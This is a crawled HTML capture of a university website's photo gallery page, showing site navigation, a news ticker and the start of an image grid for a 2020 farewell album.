

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bgctub.ac.bd/php_files/contents/contents.php?cmd=gallery&cm=pic&album_id=28
body_size: 5675
content:

<!DOCTYPE html>
<html lang="en">
    
<head>
        <meta charset="utf-8">
        <title>BGC Trust University Bangladesh</title>
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="description" content="">
        <meta name="author" content="">
        <link rel="stylesheet" href="/templates/common/css/cssfront/bootstrap.css" media="all" />
        <link rel="stylesheet" href="/templates/common/css/cssfront/font-awesome.css" media="all" />
        <link rel="stylesheet" href="/templates/common/css/cssfront/superfish.css" media="all" />
        <link rel="stylesheet" href="/templates/common/css/cssfront/owl.carousel.css" media="all" />
        <link rel="stylesheet" href="/templates/common/css/cssfront/owl.theme.css" media="all" />
        <link rel="stylesheet" href="/templates/common/css/cssfront/awesome-weather.css" media="all" />
        <link rel="stylesheet" href="/templates/common/css/cssfront/jquery.navgoco.css"/>
        <link rel="stylesheet" href="/templates/common/css/cssfront/style.css">
		<link rel="stylesheet" href="/templates/common/css/cssfront/responsive.css"/>
        <script src="/templates/common/js/jsfront/modernizr.custom.60104.js"></script>
		
        <link rel="stylesheet" href="/templates/common/css/cssfront/ddsmoothmenu.css" media="all" />

        <!--[if lt IE 9]>
            <link rel="stylesheet" href="/templates/common/css/cssfront//ie.css" type="text/css" media="all" />
        <![endif]-->

        <!--[if IE 9]>
            <link rel="stylesheet" href="/templates/common/css/cssfront//ie9.css" type="text/css" media="all" />
        <![endif]-->

        <!-- Le fav and touch icons -->
        <link rel="shortcut icon" href="/templates/common/image/imagesfront/favicon.png">
        <link rel="apple-touch-icon" href="/templates/common/image/imagesfront/favicon.png">
        <link rel="apple-touch-icon" sizes="72x72" href="/templates/common/image/imagesfront/favicon.png">
        <link rel="apple-touch-icon" sizes="114x114" href="/templates/common/image/imagesfront/favicon.png">
		<meta name="google-site-verification" content="P8Gr40Ada8CFfDCA3vOANfpw9vP9tJ6v3cU8PPnmylE" />
    </head>
<body class="kopa-subpage kopa-fullwidth">
    		<div class="kopa-page-header">
        
            <div class="header-top" style="background:#D1A365">
                
                <div class="wrapper clearfix">
                    <span class="kopa-current-time pull-left"><a href="/cdn-cgi/l/email-protection#bed7d0d8d1fedcd9ddcacbdc90dfdd90dcda9e919ed7d0d8d1dcd9ddcacbdcfed9d3dfd7d290ddd1d3" style="color:#FFFFFF; text-transform:lowercase"><span class="__cf_email__" data-cfemail="8ce5e2eae3cceeebeff8f9eea2edefa2eee8">[email&#160;protected]</span> / <span class="__cf_email__" data-cfemail="5b32353d34393c382f2e391b3c363a323775383436">[email&#160;protected]</span></a></span>
                    
                    <nav class="top-nav pull-right ">
                        
                        <ul class="top-menu clearfix">
                            <!--li><a href="/applicationform.php" title="Registration Convocation 2023" style="color:#FFFFFF">Convocation 2023</a></li-->
                            <li><a href="javascript:;" onClick="window.open('http://103.4.65.133:81/', '_blank')" style="color:#FFFFFF">Student Portal</a></li>
                            <li class="kopa-current-time"><a href="/php_files/contents/contents.php?cmd=page&contid=12" style="color:#FFFFFF">Academic Calendar</a></li>
                            <li class="kopa-current-time"><a href="/php_files/contents/contents.php?cmd=gallery" style="color:#FFFFFF">Photo Gallery</a></li>
                            <li class="kopa-current-time"><a href="/php_files/contents/contents.php?cmd=video-gallery" style="color:#FFFFFF">Video Gallery</a></li>
                            <li class="kopa-current-time"><a href="/php_files/contents/contents.php?cmd=affiliation" style="color:#FFFFFF">Affiliation & Collaboration</a></li>
                            <li ><a href="javascript:;" onClick="window.open('http://iqacbgctub.com/', '_blank')" style="color:#FFFFFF">IQAC</a></li>
                            <li class="kopa-current-time"><a href="/php_files/contents/contents.php?cmd=career&contid=13" style="color:#FFFFFF">Career</a></li>
                            <li ><a href="/php_files/contents/contents.php?cmd=contact" style="color:#FFFFFF">Contact Us</a></li>
                        </ul>
                        <!-- top-menu -->
    
                    </nav>
                    <!-- top-nav -->
    
                </div>
                <!-- wrapper -->
    
            </div>
            <!-- header-top -->
    
            <div class="header-top-2"  id="header-top-2" style="background-color:#DFF0D8; margin-top: 0px; margin-bottom:0px; padding-top: 5px; padding-bottom: 5px; ">
                
                <div class="wrapper clearfix" align="center">
                    
                    <div id="logo-container">
                        <a href="/"><img src="/templates/common/image/imagesfront/logo.png" alt="" /></a>
                    </div>
                    <!-- logo-container -->
    
                </div>
                <!-- wrapper -->
    
            </div>
            <!-- header-top-2 -->
    
            <div class="header-middle">
    
                <div class="wrapper">
                    
                    <nav class="main-nav">
                        <div id="smoothmenu1" class="ddsmoothmenu">
                        	<ul>
                                <li class="current-menu-item">
                                    <a href="/">Home</a>
                                </li>
                                <li>
                                    <a href="/php_files/contents/contents.php?cmd=about&cms_id=1">About</a>
                                    <ul>
                                        <li><a href="/php_files/contents/contents.php?cmd=about&cms_id=25">Mission & Vision</a></li>
                                        <li><a href="/php_files/contents/contents.php?cmd=about&cms_id=26">Our Expectations</a></li>
                                    </ul>
                                </li>
                                <li>
                                    <a href="#">Administration</a>
                                    <ul>
                                        <li><a href="/php_files/contents/contents.php?cmd=page&contid=17">Board of Trustees</a></li>
                                        <li><a href="/php_files/contents/contents.php?cmd=page&contid=18">Syndicate</a></li>
                                        <li><a href="/php_files/contents/contents.php?cmd=page&contid=27">Academic Council</a></li>
                                        <li><a href="/php_files/contents/contents.php?cmd=page&contid=28">Finance Committee</a></li>
                                        <li>
                                            <a href="#">Officials</a>
                                            <ul>
                                                <li><a href="/php_files/contents/contents.php?cmd=page&contid=29">Chancellor & Principal Officers</a></li>
                                                <li><a href="/php_files/contents/contents.php?cmd=page&contid=30">Registrar's Office</a></li>
                                                <li><a href="/php_files/contents/contents.php?cmd=page&contid=31">Finance & Accounts Office</a></li>
                                                <li><a href="/php_files/contents/contents.php?cmd=page&contid=32">Controller of Examinations Office</a></li>
                                                <li><a href="/php_files/contents/contents.php?cmd=page&contid=48">Proctor’s Office</a></li>
                                                <li><a href="/php_files/contents/contents.php?cmd=page&contid=33">Library</a></li>
                                                <li><a href="/php_files/contents/contents.php?cmd=page&contid=34">IT Section</a></li>
                                            </ul>
                                        </li>
                                    </ul>
                                </li>
                                <li>
                                    <a href="#">Academics </a>
                                    <ul>
                                         
                                        <li>
                                           <a href="#">Faculty  of Law, Arts & Social Sciences</a>
                                           <ul>
                                                <li>
                                                    <a href="/php_files/contents/contents.php?cmd=factpage&contid=4&dis_page=brief">In Brief</a>
                                                </li>
                                                <li>
                                                    <a href="/php_files/contents/contents.php?cmd=factpage&contid=4&dis_page=syllabus">Syllabus</a>
                                                </li>
                                                <li>
                                                    <!-- <a href="/php_files/contents/contents.php?cmd=factpage&contid=4&dis_page=profile">Faculty Members</a> -->
                                                    <a href="/php_files/contents/contents.php?cmd=facultyMember&fb_id=4">Faculty Members</a>
                                                    <ul>
                                                         
                                                                                                                 
                                                                                                                 
                                                                                                                <li>
                                                            <a href="/php_files/contents/contents.php?cmd=facultyMember&fb_id=4&dp_id=2">Department of English</a>
                                                        </li>
                                                                                                                 
                                                                                                                <li>
                                                            <a href="/php_files/contents/contents.php?cmd=facultyMember&fb_id=4&dp_id=3">Department of Journalism & Media Studies</a>
                                                        </li>
                                                                                                                 
                                                                                                                <li>
                                                            <a href="/php_files/contents/contents.php?cmd=facultyMember&fb_id=4&dp_id=1">Department of Law</a>
                                                        </li>
                                                                                                                 
                                                                                                                 
                                                                                                                <li>
                                                            <a href="/php_files/contents/contents.php?cmd=facultyMember&fb_id=4&dp_id=4">Department of Public Health</a>
                                                        </li>
                                                                                                                                                                    </ul>
                                                </li>
                                                <li>
                                                    <a href="/php_files/contents/contents.php?cmd=events&contid=4&dis_page=Academics">News &amp; Events </a>
                                                </li>
                                                <li>
                                                    <a href="#">Faculty Portal</a>
                                                </li>
                                            </ul>
                                        </li>
                                         
                                        <li>
                                           <a href="#">Faculty of Business Administration</a>
                                           <ul>
                                                <li>
                                                    <a href="/php_files/contents/contents.php?cmd=factpage&contid=1&dis_page=brief">In Brief</a>
                                                </li>
                                                <li>
                                                    <a href="/php_files/contents/contents.php?cmd=factpage&contid=1&dis_page=syllabus">Syllabus</a>
                                                </li>
                                                <li>
                                                    <!-- <a href="/php_files/contents/contents.php?cmd=factpage&contid=1&dis_page=profile">Faculty Members</a> -->
                                                    <a href="/php_files/contents/contents.php?cmd=facultyMember&fb_id=1">Faculty Members</a>
                                                    <ul>
                                                         
                                                                                                                 
                                                                                                                <li>
                                                            <a href="/php_files/contents/contents.php?cmd=facultyMember&fb_id=1&dp_id=5">Department of Business Administration</a>
                                                        </li>
                                                                                                                 
                                                                                                                 
                                                                                                                 
                                                                                                                 
                                                                                                                 
                                                                                                                                                                    </ul>
                                                </li>
                                                <li>
                                                    <a href="/php_files/contents/contents.php?cmd=events&contid=1&dis_page=Academics">News &amp; Events </a>
                                                </li>
                                                <li>
                                                    <a href="#">Faculty Portal</a>
                                                </li>
                                            </ul>
                                        </li>
                                         
                                        <li>
                                           <a href="#">Faculty of Science & Engineering</a>
                                           <ul>
                                                <li>
                                                    <a href="/php_files/contents/contents.php?cmd=factpage&contid=2&dis_page=brief">In Brief</a>
                                                </li>
                                                <li>
                                                    <a href="/php_files/contents/contents.php?cmd=factpage&contid=2&dis_page=syllabus">Syllabus</a>
                                                </li>
                                                <li>
                                                    <!-- <a href="/php_files/contents/contents.php?cmd=factpage&contid=2&dis_page=profile">Faculty Members</a> -->
                                                    <a href="/php_files/contents/contents.php?cmd=facultyMember&fb_id=2">Faculty Members</a>
                                                    <ul>
                                                         
                                                                                                                <li>
                                                            <a href="/php_files/contents/contents.php?cmd=facultyMember&fb_id=2&dp_id=6">Computer Science & Engineering</a>
                                                        </li>
                                                                                                                 
                                                                                                                 
                                                                                                                 
                                                                                                                 
                                                                                                                 
                                                                                                                <li>
                                                            <a href="/php_files/contents/contents.php?cmd=facultyMember&fb_id=2&dp_id=7">Department of Pharmacy</a>
                                                        </li>
                                                                                                                 
                                                                                                                                                                    </ul>
                                                </li>
                                                <li>
                                                    <a href="/php_files/contents/contents.php?cmd=events&contid=2&dis_page=Academics">News &amp; Events </a>
                                                </li>
                                                <li>
                                                    <a href="#">Faculty Portal</a>
                                                </li>
                                            </ul>
                                        </li>
                                         
                                    </ul>
                                </li>
                                <li>
                                    <a href="#">Research & Conference</a>
                                    <ul>
                                        <li><a href="/php_files/contents/contents.php?cmd=page&contid=35">Research Cell</a></li>
                                        <li><a href="/php_files/contents/contents.php?cmd=page&contid=36">Training & Conference</a></li>
                                    </ul>
                                </li>
                                <li>
                                    <a href="#">Journal</a>
                                    <ul>
                                        <li><a href="/php_files/contents/contents.php?cmd=publication-archive">Publication Archive</a></li>
                                        <li><a href="/php_files/contents/contents.php?cmd=call-for-paper&contid=47">Call for Paper</a></li>
                                    </ul>
                                </li>
                                <li>
                                    <a href="#">Notice</a>
                                    <ul>
                                        <li><a href="/php_files/contents/contents.php?cmd=notice&ntype=General">General Notice</a></li>
                                        <li><a href="/php_files/contents/contents.php?cmd=events&ntype=Others">News & Events</a></li>
                                    </ul>
                                </li>
                                <li>
                                    <a href="#">Admission </a>
                                    <ul>
                                        <li><a href="/php_files/contents/contents.php?cmd=page&contid=5">In Brief</a></li>
                                        <li><a href="/php_files/contents/contents.php?cmd=page&contid=6">Fee structure</a></li>
                                        <li>
                                            <a href="#">Admission Form</a>
                                            <ul>
                                                <li>
                                                    <a href="/php_files/contents/contents.php?cmd=page&contid=8">Under Graduate Programs</a>
                                                </li>
                                                <li>
                                                    <a href="/php_files/contents/contents.php?cmd=page&contid=10">Graduate Programs</a>
                                                </li>
                                            </ul>
                                        </li>
                                        <li><a href="http://103.4.65.133:81/bgc/oam/" target="_blank">Apply Online</a></li>
                                        <li><a href="/php_files/contents/contents.php?cmd=page&contid=37">Financial Aid</a></li>
                                    </ul>
                                </li>
                                <li>
                                    <a href="#">Library</a>
                                    <ul>
                                        <li><a href="/php_files/contents/contents.php?cmd=e-resources">E-Resources</a></li>
                                        <li><a href="/php_files/contents/contents.php?cmd=page&contid=39">UGC Digital Library</a></li>
                                        <li><a href="javascript:;" onClick="window.open('http://103.4.65.134/', '_blank')">Collections</a></li>
                                    </ul>
                                </li>
                                <li>
                                    <a href="#">Campus Life</a>
                                    <ul>
                                        <li><a href="/php_files/contents/contents.php?cmd=gallery&cm=pic&album_id=27">Campus</a></li>
                                        <li><a href="/php_files/contents/contents.php?cmd=page&contid=41">Clubs</a></li>
                                        <li><a href="/php_files/contents/contents.php?cmd=page&contid=42">Health & Safety</a></li>
                                        <li><a href="/php_files/contents/contents.php?cmd=page&contid=43">Extra & Co-curricular Activities</a></li>
                                        <li><a href="/php_files/contents/contents.php?cmd=page&contid=44">Students Welfare & Counseling</a></li>
                                        <li><a href="/php_files/contents/contents.php?cmd=page&contid=45">Career Counseling & Placement Office</a></li>
                                    </ul>
                                </li>
                                <li>
                                    <a href="#">Alumni</a>
                                    <ul>
                                        <li><a href="/php_files/contents/contents.php?cmd=events&ntype=Alumni">Alumni News</a></li>
                                        <li>
                                            <a href="#">Alumni DataBase</a>
                                            <ul>
                                                                                                <li>
                                                    <a href="/php_files/contents/contents.php?cmd=alumni-database&fact_name=Faculty  of Law, Arts & Social Sciences">Faculty  of Law, Arts & Social Sciences</a>
                                                </li>
                                                                                                <li>
                                                    <a href="/php_files/contents/contents.php?cmd=alumni-database&fact_name=Faculty of Business Administration">Faculty of Business Administration</a>
                                                </li>
                                                                                                <li>
                                                    <a href="/php_files/contents/contents.php?cmd=alumni-database&fact_name=Faculty of Science & Engineering">Faculty of Science & Engineering</a>
                                                </li>
                                                                                            </ul>
                                        </li>
                                    </ul>
                                </li>
                            </ul>
                        <br style="clear: left" />
                        </div>
                        <ul class="main-menu clearfix">
                            
                        </ul>
                        <!-- main-menu -->
    
                        <i class='fa fa-align-justify'></i>
                    
                        <div class="mobile-menu-wrapper">
                            <ul id="mobile-menu">
                                <li class="current-menu-item">
                                    <a href="/">Home</a>
                                </li>
                                <li>
                                    <a href="/php_files/contents/contents.php?cmd=about&cms_id=1">About</a>
                                    <ul>
                                        <li><a href="/php_files/contents/contents.php?cmd=about&cms_id=25">Mission & Vision</a></li>
                                        <li><a href="/php_files/contents/contents.php?cmd=about&cms_id=26">Our Expectations</a></li>
                                    </ul>
                                </li>
                                <li>
                                    <a href="#">Administration</a>
                                    <ul>
                                        <li><a href="/php_files/contents/contents.php?cmd=page&contid=17">Board of Trustees</a></li>
                                        <li><a href="/php_files/contents/contents.php?cmd=page&contid=18">Syndicate</a></li>
                                        <li><a href="/php_files/contents/contents.php?cmd=page&contid=27">Academic Council</a></li>
                                        <li><a href="/php_files/contents/contents.php?cmd=page&contid=28">Finance Committee</a></li>
                                        <li>
                                            <a href="#">Officials</a>
                                            <ul>
                                                <li><a href="/php_files/contents/contents.php?cmd=page&contid=29">Chancellor & Principal Officers</a></li>
                                                <li><a href="/php_files/contents/contents.php?cmd=page&contid=30">Registrar's Office</a></li>
                                                <li><a href="/php_files/contents/contents.php?cmd=page&contid=31">Finance & Accounts Office</a></li>
                                                <li><a href="/php_files/contents/contents.php?cmd=page&contid=32">Controller of Examinations Office</a></li>
                                                <li><a href="/php_files/contents/contents.php?cmd=page&contid=33">Library</a></li>
                                                <li><a href="/php_files/contents/contents.php?cmd=page&contid=34">IT Section</a></li>
                                            </ul>
                                        </li>
                                    </ul>
                                </li>
                                <li>
                                    <a href="#">Academics </a>
                                    <ul>
                                         
                                        <li>
                                           <a href="#">Faculty  of Law, Arts & Social Sciences</a>
                                           <ul>
                                                <li>
                                                    <a href="/php_files/contents/contents.php?cmd=factpage&contid=4&dis_page=brief">In Brief</a>
                                                </li>
                                                <li>
                                                    <a href="/php_files/contents/contents.php?cmd=factpage&contid=4&dis_page=syllabus">Syllabus</a>
                                                </li>
                                                <li>
                                                    <a href="/php_files/contents/contents.php?cmd=facultyMember&fb_id=4">Faculty Members</a>
                                                    <ul>   
                                                         
                                                                                                                 
                                                                                                                 
                                                                                                                <li>
                                                            <a href="/php_files/contents/contents.php?cmd=facultyMember&fb_id=4&dp_id=2">Department of English</a>
                                                        </li>
                                                                                                                 
                                                                                                                <li>
                                                            <a href="/php_files/contents/contents.php?cmd=facultyMember&fb_id=4&dp_id=3">Department of Journalism & Media Studies</a>
                                                        </li>
                                                                                                                 
                                                                                                                <li>
                                                            <a href="/php_files/contents/contents.php?cmd=facultyMember&fb_id=4&dp_id=1">Department of Law</a>
                                                        </li>
                                                                                                                 
                                                                                                                 
                                                                                                                <li>
                                                            <a href="/php_files/contents/contents.php?cmd=facultyMember&fb_id=4&dp_id=4">Department of Public Health</a>
                                                        </li>
                                                                                                                                                                    </ul> 
                                                </li>
                                                <li>
                                                    <a href="/php_files/contents/contents.php?cmd=events&contid=4&dis_page=Academics">News &amp; Events </a>
                                                </li>
                                                <li>
                                                    <a href="#">Faculty Portal</a>
                                                </li>
                                            </ul>
                                        </li>
                                         
                                        <li>
                                           <a href="#">Faculty of Business Administration</a>
                                           <ul>
                                                <li>
                                                    <a href="/php_files/contents/contents.php?cmd=factpage&contid=1&dis_page=brief">In Brief</a>
                                                </li>
                                                <li>
                                                    <a href="/php_files/contents/contents.php?cmd=factpage&contid=1&dis_page=syllabus">Syllabus</a>
                                                </li>
                                                <li>
                                                    <a href="/php_files/contents/contents.php?cmd=facultyMember&fb_id=1">Faculty Members</a>
                                                    <ul>   
                                                         
                                                                                                                 
                                                                                                                <li>
                                                            <a href="/php_files/contents/contents.php?cmd=facultyMember&fb_id=1&dp_id=5">Department of Business Administration</a>
                                                        </li>
                                                                                                                 
                                                                                                                 
                                                                                                                 
                                                                                                                 
                                                                                                                 
                                                                                                                                                                    </ul> 
                                                </li>
                                                <li>
                                                    <a href="/php_files/contents/contents.php?cmd=events&contid=1&dis_page=Academics">News &amp; Events </a>
                                                </li>
                                                <li>
                                                    <a href="#">Faculty Portal</a>
                                                </li>
                                            </ul>
                                        </li>
                                         
                                        <li>
                                           <a href="#">Faculty of Science & Engineering</a>
                                           <ul>
                                                <li>
                                                    <a href="/php_files/contents/contents.php?cmd=factpage&contid=2&dis_page=brief">In Brief</a>
                                                </li>
                                                <li>
                                                    <a href="/php_files/contents/contents.php?cmd=factpage&contid=2&dis_page=syllabus">Syllabus</a>
                                                </li>
                                                <li>
                                                    <a href="/php_files/contents/contents.php?cmd=facultyMember&fb_id=2">Faculty Members</a>
                                                    <ul>   
                                                         
                                                                                                                <li>
                                                            <a href="/php_files/contents/contents.php?cmd=facultyMember&fb_id=2&dp_id=6">Computer Science & Engineering</a>
                                                        </li>
                                                                                                                 
                                                                                                                 
                                                                                                                 
                                                                                                                 
                                                                                                                 
                                                                                                                <li>
                                                            <a href="/php_files/contents/contents.php?cmd=facultyMember&fb_id=2&dp_id=7">Department of Pharmacy</a>
                                                        </li>
                                                                                                                 
                                                                                                                                                                    </ul> 
                                                </li>
                                                <li>
                                                    <a href="/php_files/contents/contents.php?cmd=events&contid=2&dis_page=Academics">News &amp; Events </a>
                                                </li>
                                                <li>
                                                    <a href="#">Faculty Portal</a>
                                                </li>
                                            </ul>
                                        </li>
                                         
                                    </ul>
                                </li>
                                <li>
                                    <a href="#">Research & Conference</a>
                                    <ul>
                                        <li><a href="/php_files/contents/contents.php?cmd=page&contid=35">Research Cell</a></li>
                                        <li><a href="/php_files/contents/contents.php?cmd=page&contid=36">Training & Conference</a></li>
                                    </ul>
                                </li>
                                <li>
                                    <a href="#">Journal</a>
                                    <ul>
                                        <li><a href="/php_files/contents/contents.php?cmd=publication-archive">Publication Archive</a></li>
                                        <li><a href="/php_files/contents/contents.php?cmd=call-for-paper&contid=47">Call for Paper</a></li>
                                    </ul>
                                </li>
                                <li>
                                    <a href="#">Notice</a>
                                    <ul>
                                        <li><a href="/php_files/contents/contents.php?cmd=notice&ntype=General">General Notice</a></li>
                                        <li><a href="/php_files/contents/contents.php?cmd=events&ntype=Others">News & Events</a></li>
                                    </ul>
                                </li>
                                <li>
                                    <a href="#">Admission </a>
                                    <ul>
                                        <li><a href="/php_files/contents/contents.php?cmd=page&contid=5">In Brief</a></li>
                                        <li><a href="/php_files/contents/contents.php?cmd=page&contid=6">Fee structure</a></li>
                                        <li>
                                            <a href="#">Admission Form</a>
                                            <ul>
                                                <li>
                                                    <a href="/php_files/contents/contents.php?cmd=page&contid=8">Under Graduate Programs</a>
                                                </li>
                                                <li>
                                                    <a href="/php_files/contents/contents.php?cmd=page&contid=10">Graduate Programs</a>
                                                </li>
                                            </ul>
                                        </li>
                                        <li><a href="http://103.4.65.133:81/bgc/oam/" target="_blank">Apply Online</a></li>
                                        <li><a href="/php_files/contents/contents.php?cmd=page&contid=37">Financial Aid</a></li>
                                    </ul>
                                </li>
                                <li>
                                    <a href="#">Library</a>
                                    <ul>
                                        <li><a href="/php_files/contents/contents.php?cmd=e-resources">E-Resources</a></li>
                                        <li><a href="/php_files/contents/contents.php?cmd=page&contid=39">UGC Digital Library</a></li>
                                        <li><a href=" href="javascript:;" onClick="window.open('http://103.4.65.134/', '_blank')"">Collections</a></li>
                                    </ul>
                                </li>
                                <li>
                                    <a href="#">Campus Life</a>
                                    <ul>
                                        <li><a href="/php_files/contents/contents.php?cmd=gallery&cm=pic&album_id=27">Campus</a></li>
                                        <li><a href="/php_files/contents/contents.php?cmd=page&contid=41">Clubs</a></li>
                                        <li><a href="/php_files/contents/contents.php?cmd=page&contid=42">Health & Safety</a></li>
                                        <li><a href="/php_files/contents/contents.php?cmd=page&contid=43">Extra & Co-curricular Activities</a></li>
                                        <li><a href="/php_files/contents/contents.php?cmd=page&contid=44">Students Welfare & Counseling</a></li>
                                        <li><a href="/php_files/contents/contents.php?cmd=page&contid=45">Career Counseling & Placement Office</a></li>
                                    </ul>
                                </li>
                                <li>
                                    <a href="#">Alumni</a>
                                    <ul>
                                        <li><a href="/php_files/contents/contents.php?cmd=events&ntype=Alumni">Alumni News</a></li>
                                        <li>
                                            <a href="#">Alumni DataBase</a>
                                            <ul>
                                                                                                <li>
                                                    <a href="#">Faculty  of Law, Arts & Social Sciences</a>
                                                </li>
                                                                                                <li>
                                                    <a href="#">Faculty of Business Administration</a>
                                                </li>
                                                                                                <li>
                                                    <a href="#">Faculty of Science & Engineering</a>
                                                </li>
                                                                                            </ul>
                                        </li>
                                    </ul>
                                </li>
                            </ul>
                            <!-- mobile-menu -->
                        </div>
                        <!-- mobile-menu-wrapper -->
    
                    </nav>
    
                </div>
                <!-- wrapper -->
    
            </div>
            <!-- header-middle -->
    
        </div>
        
        <div id="main-content">
                        <div class="bn-box" style="background-color:#DFF0D8">
    
                <div class="wrapper clearfix">
                    
                    <div class="kp-headline-wrapper clearfix" style="background-color:#FCF8E3">
                        <span class="kp-headline-title" style="background-color:#C49C28">Latest News: </span>
                        <div class="kp-headline clearfix">                        
                            <dl class="ticker-1 clearfix">
                                                                <dd><a href="/php_files/contents/contents.php?cmd=notice&cm=detail&news_id=1886&ntype=&prog=35" style="color:#000000">Notice: Last Date of Project Paper Submission (Department of Pharmacy)</a></dd>
                                                                <dd><a href="/php_files/contents/contents.php?cmd=notice&cm=detail&news_id=1885&ntype=&prog=35" style="color:#000000">Class Routine of the Dept. of Pharmacy Session: 2026 (January-June).</a></dd>
                                                                <dd><a href="/php_files/contents/contents.php?cmd=notice&cm=detail&news_id=1884&ntype=&prog=" style="color:#000000">Holiday notice regarding Holy shab-E-Meraj- 2026.</a></dd>
                                                                <dd><a href="/php_files/contents/contents.php?cmd=notice&cm=detail&news_id=1883&ntype=&prog=" style="color:#000000">BGC Trust University Closed on 31 December 2025 Following the Demise of Begum Khaleda Zia</a></dd>
                                                            </dl>
                            <!--ticker-1-->
                        </div>
                        <!--kp-headline-->
                    </div>
                    <!-- kp-headline-wrapper -->
    
                    
    
                </div>
                <!-- wrapper -->
                
            </div>
            		</div>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
		 
		    const userAgent = navigator.userAgent;
	
			if (/Android|iPhone/i.test(navigator.userAgent)) {
		
				document.getElementById('header-top-2').style.marginTop ="16px";
				document.getElementById('header-top-2').style.marginBottom = "17px";
				document.getElementById('header-top-2').style.backgroundColor = "#fff";
			}
			
			</script>        <div id="main-content">
        

        <section class="main-section">

                <div class="wrapper clearfix">

                    <div class="main-col pull-left">
                        
                        <div class="breadcrumb clearfix" style="vertical-align:middle">
                            <span>You are here:&nbsp;</span>
                            <span>
                                <a itemprop="url" href="/">
                                    <span itemprop="title">Home</span>
                                </a>
                            </span>
                            <span>&nbsp;/&nbsp;</span>
                            <span class="current-page"><a itemprop="url" href="/php_files/contents/contents.php?cmd=gallery">Photo Albums</a></span>
                            <span>&nbsp;/&nbsp;</span>
                            <span class="current-page">Farewell & Reception 2020</span>
                            <span class="bottom-line"></span>
                            <a href="/php_files/contents/contents.php?cmd=gallery" class="kopa-button green-button" target="_self" style="float:right"><span>Go Back To The List</span></a>
                        </div>
                        <!-- breadcrumb -->
						<div class="widget kopa-article-list-3-widget" style="margin-bottom:20px">
                            
                            <h4 class="widget-title">Farewell & Reception 2020</h4> 
                            
                        </div>
                        <section class="elements-box">


                            

                            <div class="row">
                                																                                <div class="col-md-3 col-sm-3 mb-20">                                    
                                    <ul class="products clearfix col-md-12">
                                        <li>
                                            <a class="product-detail" href="#">
                                                <img src="/documents/1/1/8142.jpg" alt="" />
                                            </a>
                                        </li>
                                     </ul>
                                </div>
                                                                <div class="col-md-3 col-sm-3 mb-20">                                    
                                    <ul class="products clearfix col-md-12">
                                        <li>
                                            <a class="product-detail" href="#">
                                                <img src="/documents/1/4/8144.jpg" alt="" />
                                            </a>
                                        </li>
                                     </ul>
                                </div>
                                                                <div class="col-md-3 col-sm-3 mb-20">                                    
                                    <ul class="products clearfix col-md-12">
                                        <li>
                                            <a class="product-detail" href="#">
                                                <img src="/documents/0/6/8146.jpg" alt="" />
                                            </a>
                                        </li>
                                     </ul>
                                </div>
                                                                <div class="col-md-3 col-sm-3 mb-20">                                    
                                    <ul class="products clearfix col-md-12">
                                        <li>
                                            <a class="product-detail" href="#">
                                                <img src="/documents/1/7/8148.jpg" alt="" />
                                            </a>
                                        </li>
                                     </ul>
                                </div>
                                                                <div class="col-md-3 col-sm-3 mb-20">                                    
                                    <ul class="products clearfix col-md-12">
                                        <li>
                                            <a class="product-detail" href="#">
                                                <img src="/documents/1/8/8150.jpg" alt="" />
                                            </a>
                                        </li>
                                     </ul>
                                </div>
                                                                <div class="col-md-3 col-sm-3 mb-20">                                    
                                    <ul class="products clearfix col-md-12">
                                        <li>
                                            <a class="product-detail" href="#">
                                                <img src="/documents/1/9/8152.jpg" alt="" />
                                            </a>
                                        </li>
                                     </ul>
                                </div>
                                                                <div class="col-md-3 col-sm-3 mb-20">                                    
                                    <ul class="products clearfix col-md-12">
                                        <li>
                                            <a class="product-detail" href="#">
                                                <img src="/documents/2/2/8154.jpg" alt="" />
                                            </a>
                                        </li>
                                     </ul>
                                </div>
                                                                <div class="col-md-3 col-sm-3 mb-20">                                    
                                    <ul class="products clearfix col-md-12">
                                        <li>
                                            <a class="product-detail" href="#">
